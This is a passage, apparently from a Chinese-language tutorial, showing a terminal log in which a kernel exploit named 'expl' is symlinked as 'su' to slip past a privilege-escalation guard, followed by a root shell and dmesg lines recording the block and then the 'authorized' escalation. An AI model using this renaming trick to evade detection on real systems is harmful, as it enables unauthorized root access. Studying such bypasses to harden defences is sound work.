 现在我们创建一个名为 su 的链接，然后再次执行，提权成功，如图 4 所示。
[aaron@localhost ~]$ ln -sf expl su
[aaron@localhost ~]$ ./su
[!] -- Private Exploit --- [!]
[+] Looking up symbol table ... OK
[+] Checking if kernel is injectable ... OK
[+] Generating shellcode for x86_64 ... OK
[+] Executing payload ... OK
[+] Checking EUID ... 0
[root@localhost ~]# dmesg
[ 138.755918] Blocked privilege escalation, comm=expl, old_uid=1000, new_uid=0
[ 142.629815] Authorized privilege escalation, comm=su, old_uid=1000, new_uid=0